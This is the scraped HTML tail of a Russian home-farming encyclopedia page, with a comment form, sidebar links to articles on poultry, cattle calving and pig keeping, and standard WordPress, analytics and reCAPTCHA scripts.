src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="006bd0cfed" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"b09dcde82c","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"b09dcde82c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.376 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 19:33:08 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RqOfKMl7-jS8al9-4keXTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013192176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>